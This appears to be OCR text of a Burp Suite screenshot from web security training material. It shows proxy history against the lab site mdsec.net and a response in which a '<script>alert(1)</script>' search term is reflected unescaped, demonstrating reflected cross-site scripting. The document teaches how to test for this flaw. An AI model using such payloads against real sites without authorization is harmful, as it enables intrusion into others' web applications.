 burp suite professional
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS, image and general binary content
# host method URL params mod status length MIME type extension title comme
7 http://mdsec.net POST /search/11/Default.aspx 200 1725 HTML aspx Search
8 http://mdsec.net POST /search/11/Default.aspx 200 1722 HTML aspx Search
9 http://mdsec.net POST /search/11/Default.aspx 200 1775 HTML aspx Search
10 http://mdsec.net POST /search/11/Default.aspx 200 1773 HTML aspx Search XSS
11 http://mdsec.net GET /auth/4/ 302 493 HTML Object moved
original request edited request response
raw headers hex html render viewstate
<input name="SearchTerm" type="text" value="&lt;script>alert(1)&lt;/script>" id="SearchTerm"
/>
&nbsp;<input type="submit" name="SearchButton" value="Search" id="SearchButton" />
<div id="ExtraFields"><input name="searchtype" type="hidden" value="1"></div>
</form>
<p>
</p>
<div id="Result">No results found for expression: <script>alert(1)</script></div>
<p>
</p>
<a href="Recent.aspx">View recent searches</a>
+ < > 0 matches